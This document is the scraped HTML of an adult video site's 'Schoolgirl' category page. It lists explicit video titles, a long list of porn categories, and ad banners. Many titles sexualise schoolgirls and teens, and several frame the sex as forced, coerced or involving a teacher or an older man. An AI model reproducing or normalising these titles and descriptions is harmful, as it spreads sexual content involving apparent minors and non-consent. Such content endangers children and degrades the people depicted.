

--- FILE ---
content_type: text/html
request_url: https://80svintagepornmovies.com/en/category/107806801/Schoolgirl/popular/1/
body_size: 7368
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>80s Vintage Porn Movies - Vintage Schoolgirl porn movies provide a blast from the past with great action.</title>
        <meta name="description" content="Relive the nostalgia of 80s vintage with classic Schoolgirl porn movies! Enjoy a blast from the past with these classic smut films." />
        <link rel="alternate" hreflang="en" href="/en/category/107806801/Schoolgirl/popular/1/" />
 
        <link rel="canonical" href="https://80svintagepornmovies.com/en/category/107806801/Schoolgirl/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=107806801;</script>
<script src="/js/VQgRY4inz5kfMwvmJU.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">80s<span>Vintage Porn</span>Movies</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Schoolgirl @ 80s Vintage Porn Movies</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/107806801/Schoolgirl/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/107806801/Schoolgirl/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="300" height="225">
                                <p>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639414033560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg" alt="Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)" width="300" height="225">
                                <p>Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12205821718635306545/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a963ca2f13015e31" src="/thumbs/545/12205821718635306545_0.jpg" alt="Stepsis' Slutty Schoolgirl outfit is Classic for Halloween!" width="300" height="225">
                                <p>Stepsis' Slutty Schoolgirl outfit is Classic for Halloween!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731395578189/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9155a994d" src="/thumbs/189/2705852731395578189_0.jpg" alt="German Schoolgirl" width="300" height="225">
                                <p>German Schoolgirl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="Vintage Asian Schoolgirl Forced" width="300" height="225">
                                <p>Vintage Asian Schoolgirl Forced</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639524875863/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b3200e57" src="/thumbs/863/3824942639524875863_0.jpg" alt="Teen Seduced into Fucking for the First Time" width="300" height="225">
                                <p>Teen Seduced into Fucking for the First Time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636823654663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10121eb107" src="/thumbs/663/3824942636823654663_0.jpg" alt="Linda &amp; Den" width="300" height="225">
                                <p>Linda &amp; Den</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640748241460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc0b2234" src="/thumbs/460/3824942640748241460_0.jpg" alt="Vintage schoolgirl teens fucking old pervert" width="300" height="225">
                                <p>Vintage schoolgirl teens fucking old pervert</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12936900327210182827/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3891a4e11ff68ab" src="/thumbs/827/12936900327210182827_0.jpg" alt="LAA0012 A Naughty Schoolgirl Preview – Scarlett Hampton" width="300" height="225">
                                <p>LAA0012 A Naughty Schoolgirl Preview – Scarlett Hampton</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637907698823/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1052bbe487" src="/thumbs/823/3824942637907698823_0.jpg" alt="Hairy Schoolgirl Slam Take 2 (Uncensored JAV)" width="300" height="225">
                                <p>Hairy Schoolgirl Slam Take 2 (Uncensored JAV)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734737238373/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dc884965" src="/thumbs/373/2705852734737238373_0.jpg" alt="Schoolgirl Hitchhikers (1973) 720p" width="300" height="225">
                                <p>Schoolgirl Hitchhikers (1973) 720p</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732759429530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb966a5519a" src="/thumbs/530/2705852732759429530_0.jpg" alt="Pig-tailed schoolgirl analyzed" width="300" height="225">
                                <p>Pig-tailed schoolgirl analyzed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732124645375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb940cf47ff" src="/thumbs/375/2705852732124645375_0.jpg" alt="Hot Schoolgirl Sensual Masrurbate Pussy after Lessons - Solo" width="300" height="225">
                                <p>Hot Schoolgirl Sensual Masrurbate Pussy after Lessons - Solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15581077451135973374/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d83b1b63c4cef7fe" src="/thumbs/374/15581077451135973374_0.jpg" alt="Schoolgirl picked up by rich man in limousine and fucked in a hot threesome with his secretary" width="300" height="225">
                                <p>Schoolgirl picked up by rich man in limousine and fucked in a hot threesome with his secretary</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2671310606481015920/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="251266d7e808c470" src="/thumbs/920/2671310606481015920_0.jpg" alt="Yeah classic porn Lily is great" width="300" height="225">
                                <p>Yeah classic porn Lily is great</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731755169931/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92ac9888b" src="/thumbs/931/2705852731755169931_0.jpg" alt="Jebanje udane picke iz Zg milfara" width="300" height="225">
                                <p>Jebanje udane picke iz Zg milfara</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732166299910/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9434ae106" src="/thumbs/910/2705852732166299910_0.jpg" alt="Schoolgirl gets it in the ass by teacher" width="300" height="225">
                                <p>Schoolgirl gets it in the ass by teacher</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/97779793/70s/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 54</span>
                            <i class="far fa-square"></i> 70s
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/97845329/80s/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 36</span>
                            <i class="far fa-square"></i> 80s
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/97910865/90s/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> 90s
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98107473/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1177</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98173009/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1303</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98369617/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 401</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98435153/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 314</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98697297/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 235</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98762833/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98500689/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 629</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/99024977/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1170</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/98959441/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 993</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/99221585/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 870</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/99287121/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2379</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/99614801/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 27</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/99483729/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/97517649/Classic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1117</span>
                            <i class="far fa-square"></i> Classic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/100335697/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 180</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/100401233/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/100466769/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 934</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101122129/Danish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Danish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101056593/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 143</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101384273/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 409</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101449809/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 236</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101711953/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 693</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/102105169/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 83</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/102367313/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/102694993/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103022673/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 621</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103088209/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 39</span>
                            <i class="far fa-square"></i> Gays
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103284817/German/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 690</span>
                            <i class="far fa-square"></i> German
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103350353/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 96</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103678033/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 315</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103809105/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 928</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103874641/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 410</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/103940177/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2609</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/104136785/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/104333393/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 558</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/104988753/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 91</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105054289/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 574</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105185361/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 411</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105447505/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105513041/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 214</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105578577/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1005</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/105775185/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1502</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/106102865/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 128</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/106430545/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 583</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/106299473/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/107020369/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/106496081/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 124</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/106954833/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1537</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/107151441/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/107216977/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 624</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/107348049/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 193</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/81/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7787</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/107806801/Schoolgirl/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17</span>
                            <i class="far fa-square"></i> Schoolgirl
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/97583185/Seka/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5</span>
                            <i class="far fa-square"></i> Seka
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/108265553/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 82</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/108855377/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 413</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/108462161/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/108920913/Swedish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 40</span>
                            <i class="far fa-square"></i> Swedish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109051985/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 144</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109641809/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 118</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109576273/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 849</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109772881/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 810</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109838417/Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 325</span>
                            <i class="far fa-square"></i> Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/109903953/Toys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 56</span>
                            <i class="far fa-square"></i> Toys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6833</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110362705/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
